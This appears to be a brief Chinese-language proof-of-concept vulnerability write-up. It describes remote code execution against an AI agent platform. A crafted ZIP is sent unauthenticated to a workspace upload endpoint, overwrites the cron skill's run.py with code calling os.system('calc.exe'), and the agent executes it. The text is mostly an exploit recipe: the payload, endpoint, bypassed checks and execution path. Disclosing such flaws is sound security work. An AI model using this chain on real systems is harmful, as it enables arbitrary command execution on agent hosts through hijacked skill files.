 构造 ZIP:
active_skills/cron/scripts/run.py = "import os; os.system('calc.exe')"
POST /api/workspace/upload (multipart/form-data)
workspace.py: upload_workspace()
无认证检查 (默认跳过)
content-type 检查可通过 (application/zip)
文件校验函数_validate_zip_data() → 仅检查路径穿越，通过
_extract_and_merge_zip() → shutil.copy2() 直接覆盖 run.py
Agent 执行 cron Skill
Python 加载并执行被替换的 run.py
os.system('calc.exe') → 任意命令执行